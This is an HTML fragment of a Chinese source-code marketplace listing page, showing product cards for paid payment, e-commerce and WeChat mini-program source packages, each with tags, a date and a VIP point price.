  <article id="post-22954" class="post post-grid post-22954 type-post status-publish format-standard has-post-thumbnail sticky hentry category-boutique category-payment category-site">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/22954.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/06/1654240235-6f0ecb4afc0176f.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】零度支付码支付易支付个人免签全网通开源全套终端+云端+前端">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/22954.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/boutique" rel="category">
                  <i class="dot"></i>亲测精品              </a>
                          <a target="_blank" href="https://www.ymage.cn/code/payment" rel="category">
                  <i class="dot"></i>支付源码              </a>
                          <a target="_blank" href="https://www.ymage.cn/code/site" rel="category">
                  <i class="dot"></i>整站源码              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/22954.html" title="【坑位】零度支付码支付易支付个人免签全网通开源全套终端+云端+前端" rel="bookmark">【坑位】零度支付码支付易支付个人免签全网通开源全套终端+云端+前端</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-02T06:21:20+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="ycslx">已测试</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>300</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-22861" class="post post-grid post-22861 type-post status-publish format-standard has-post-thumbnail sticky hentry category-module category-payment category-site">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/22861.html">
            <img class="lazyload" data-src="https://cdn.w7.cc/images/2022/04/22/Ge2hSfrXr3QUea8rZZFzqlIrLA8lotLDBjHJwgJX.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【最新独立版】数字化经营支付+刷脸支付分润OEM系统">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/22861.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/wechat/module" rel="category">
                  <i class="dot"></i>公众号模块              </a>
                          <a target="_blank" href="https://www.ymage.cn/code/payment" rel="category">
                  <i class="dot"></i>支付源码              </a>
                          <a target="_blank" href="https://www.ymage.cn/code/site" rel="category">
                  <i class="dot"></i>整站源码              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/22861.html" title="【最新独立版】数字化经营支付+刷脸支付分润OEM系统" rel="bookmark">【最新独立版】数字化经营支付+刷脸支付分润OEM系统</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-02T05:57:28+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="jing-theme-tag">精华</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>3000</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-18779" class="post post-grid post-18779 type-post status-publish format-standard has-post-thumbnail sticky hentry category-boutique category-module category-source">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/18779.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/04/1651159925-5153f0e8c3194cc.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="niushop Saas旗舰版（全部开源)在线更新">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/18779.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/boutique" rel="category">
                  <i class="dot"></i>亲测精品              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/module" rel="category">
                  <i class="dot"></i>公众号模块              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/source" rel="category">
                  <i class="dot"></i>小程序源码              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/18779.html" title="niushop Saas旗舰版（全部开源)在线更新" rel="bookmark">niushop Saas旗舰版（全部开源)在线更新</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-01T23:55:44+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="zzlx">授权</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>800</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-18865" class="post post-grid post-18865 type-post status-publish format-standard has-post-thumbnail sticky hentry category-boutique category-source tag-lingdianchengshi">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/18865.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/04/1651160055-e27d512dd3c0e5a.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】零点城市社交电商独立版前后端全开源">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/18865.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/boutique" rel="category">
                  <i class="dot"></i>亲测精品              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/source" rel="category">
                  <i class="dot"></i>小程序源码              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/18865.html" title="【坑位】零点城市社交电商独立版前后端全开源" rel="bookmark">【坑位】零点城市社交电商独立版前后端全开源</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-01T23:29:58+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="ycslx">已测试</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>600</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-23222" class="post post-grid post-23222 type-post status-publish format-standard has-post-thumbnail sticky hentry category-boutique category-module category-source">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23222.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/08/1659625016-af630be49044baa.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】独立版房产经纪人多楼盘报备全民经纪人房产分销小程序">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/23222.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/boutique" rel="category">
                  <i class="dot"></i>亲测精品              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/module" rel="category">
                  <i class="dot"></i>公众号模块              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/source" rel="category">
                  <i class="dot"></i>小程序源码              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23222.html" title="【坑位】独立版房产经纪人多楼盘报备全民经纪人房产分销小程序" rel="bookmark">【坑位】独立版房产经纪人多楼盘报备全民经纪人房产分销小程序</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-01T20:57:36+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="jing-theme-tag">精华</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>800</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-22976" class="post post-grid post-22976 type-post status-publish format-standard has-post-thumbnail hentry category-boutique category-module">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/22976.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/06/1654831541-9eea077184ac547.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】DIY导航链接">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/22976.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/boutique" rel="category">
                  <i class="dot"></i>亲测精品              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/module" rel="category">
                  <i class="dot"></i>公众号模块              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/22976.html" title="【坑位】DIY导航链接" rel="bookmark">【坑位】DIY导航链接</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-04T03:56:38+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="jing-theme-tag">精华</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>100</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-22916" class="post post-grid post-22916 type-post status-publish format-standard has-post-thumbnail hentry category-boutique category-source">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/22916.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/05/1653991457-9eea077184ac547.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】红利城市免单最新独立版（线传线更）">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/22916.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/boutique" rel="category">
                  <i class="dot"></i>亲测精品              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/source" rel="category">
                  <i class="dot"></i>小程序源码              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/22916.html" title="【坑位】红利城市免单最新独立版（线传线更）" rel="bookmark">【坑位】红利城市免单最新独立版（线传线更）</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-04T03:36:37+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="zzlx">授权</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>600</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-23118" class="post post-grid post-23118 type-post status-publish format-standard has-post-thumbnail hentry category-boutique category-source">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23118.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/06/1656570120-684a597da0b7aa8.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】多功能吸粉变现">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/23118.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/boutique" rel="category">
                  <i class="dot"></i>亲测精品              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/source" rel="category">
                  <i class="dot"></i>小程序源码              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23118.html" title="【坑位】多功能吸粉变现" rel="bookmark">【坑位】多功能吸粉变现</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-04T03:34:58+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="jing-theme-tag">精华</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>200</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-22829" class="post post-grid post-22829 type-post status-publish format-standard has-post-thumbnail hentry category-boutique category-code">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/22829.html">
            <img class="lazyload" data-src="https://cdn.w7.cc/images/2021/11/03/kx3Znx9vL0GRubpVZm9CrK7z4O0lsmKytXB2c8Lr.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】SEO按天计费多开版关键词排名查询系统">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/22829.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/boutique" rel="category">
                  <i class="dot"></i>亲测精品              </a>
                          <a target="_blank" href="https://www.ymage.cn/code" rel="category">
                  <i class="dot"></i>网站源码              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/22829.html" title="【坑位】SEO按天计费多开版关键词排名查询系统" rel="bookmark">【坑位】SEO按天计费多开版关键词排名查询系统</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-04T03:18:40+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="jing-theme-tag">精华</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>400</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-8409" class="post post-grid post-8409 type-post status-publish format-standard has-post-thumbnail hentry category-boutique category-source tag-gechuangxiaoyuanpaotui">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/8409.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/04/1651162783-e27d512dd3c0e5a.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】格创校园跑腿">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/8409.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/boutique" rel="category">
                  <i class="dot"></i>亲测精品              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/source" rel="category">
                  <i class="dot"></i>小程序源码              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/8409.html" title="【坑位】格创校园跑腿" rel="bookmark">【坑位】格创校园跑腿</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-04T03:12:05+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="ycslx">已测试</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>200</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-17035" class="post post-grid post-17035 type-post status-publish format-standard has-post-thumbnail hentry category-boutique category-module">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/17035.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/02/1645505273-2ac6f3142e55625.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】同城组局吧+4插件同城交友聚会">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/17035.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/boutique" rel="category">
                  <i class="dot"></i>亲测精品              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/module" rel="category">
                  <i class="dot"></i>公众号模块              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/17035.html" title="【坑位】同城组局吧+4插件同城交友聚会" rel="bookmark">【坑位】同城组局吧+4插件同城交友聚会</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-04T02:44:34+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="ycslx">已测试</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>300</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-23673" class="post post-grid post-23673 type-post status-publish format-standard has-post-thumbnail hentry category-module category-source">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23673.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2023/03/1679658690-ef3d4571cf38a92.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】惠客推拓客营销系统独立版">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/23673.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/wechat/module" rel="category">
                  <i class="dot"></i>公众号模块              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/source" rel="category">
                  <i class="dot"></i>小程序源码              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23673.html" title="【坑位】惠客推拓客营销系统独立版" rel="bookmark">【坑位】惠客推拓客营销系统独立版</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-04T02:42:39+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="jing-theme-tag">精华</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>600</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-23169" class="post post-grid post-23169 type-post status-publish format-standard has-post-thumbnail hentry category-boutique category-module">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23169.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/07/1657733948-af630be49044baa.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】惠花充值卡券话费电费">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/23169.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/boutique" rel="category">
                  <i class="dot"></i>亲测精品              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/module" rel="category">
                  <i class="dot"></i>公众号模块              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23169.html" title="【坑位】惠花充值卡券话费电费" rel="bookmark">【坑位】惠花充值卡券话费电费</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-04T02:36:30+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="jing-theme-tag">精华</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>300</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-22525" class="post post-grid post-22525 type-post status-publish format-standard has-post-thumbnail hentry category-module category-source">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/22525.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/05/1651416159-9a561828b3db9c5.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】有范招商加盟表单">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/22525.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/wechat/module" rel="category">
                  <i class="dot"></i>公众号模块              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/source" rel="category">
                  <i class="dot"></i>小程序源码              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/22525.html" title="【坑位】有范招商加盟表单" rel="bookmark">【坑位】有范招商加盟表单</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-04T02:30:58+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="jing-theme-tag">精华</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>200</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-22938" class="post post-grid post-22938 type-post status-publish format-standard has-post-thumbnail hentry category-module">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/22938.html">
            <img class="lazyload" data-src="https://cdn.w7.cc/images/2020/11/22/V0EAH9D7MAAHnYd1G3mG2zueQkq6cenr4CMtu9Cy.jpeg?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】VR全景可视化制作">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/22938.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/wechat/module" rel="category">
                  <i class="dot"></i>公众号模块              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/22938.html" title="【坑位】VR全景可视化制作" rel="bookmark">【坑位】VR全景可视化制作</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-04T02:29:27+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="jing-theme-tag">精华</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>200</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-18882" class="post post-grid post-18882 type-post status-publish format-standard has-post-thumbnail hentry category-boutique category-source">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/18882.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/03/1651164649-e27d512dd3c0e5a.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】宜品盲盒">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/18882.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/boutique" rel="category">
                  <i class="dot"></i>亲测精品              </a>
                          <a target="_blank" href="https://www.ymage.cn/wechat/source" rel="category">
                  <i class="dot"></i>小程序源码              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/18882.html" title="【坑位】宜品盲盒" rel="bookmark">【坑位】宜品盲盒</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-04T02:29:10+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
                <div class="ycslx">已测试</div>                  <li class="meta-price"><span><i class="iconfont mbxzb-VIP"></i>400</span></li>
          
  </ul>
</div>    </div>
  </article>
</div>
<div class="col-lg-1-5 col-6 col-sm-6 col-md-4 col-lg-3">
  <article id="post-23413" class="post post-grid post-23413 type-post status-publish format-standard has-post-thumbnail hentry category-saas category-boutique">
	          <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23413.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1663690236-2236166926727cb.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【正版坑位】独立版好店会员营销系统">
          </a>
                  </div>
              </div>
          <div class="entry-wrapper">
              <a target="_blank" class="grid_author_avt" href="https://www.ymage.cn/23413.html"><div class="grid_author_bggo avatar bg-cover" style="background-image: url(https://www.ymage.cn/wp-content/themes/ripro/assets/images/avatar/1.png);"></div> </a>
            
  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-category">
                          <a target="_blank" href="https://www.ymage.cn/saas" rel="category">
                  <i class="dot"></i>SaaS坑位              </a>
                          <a target="_blank" href="https://www.ymage.cn/boutique" rel="category">
                  <i class="dot"></i>亲测精品              </a>
                      </span>
        
      </div>
    
    <h2 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23413.html" title="【正版坑位】独立版好店会员营销系统" rel="bookmark">【正版坑位】独立版好店会员营销系统</a></h2>  </header>            <div class="entry-footer">
  <ul class="post-meta-box">

        <li class="meta-date">
      <time datetime="2025-04-04T02:26:54+08:00"><i class="fa fa-clock-o"></i> 1天前<!--4周前--></time>
    </li>
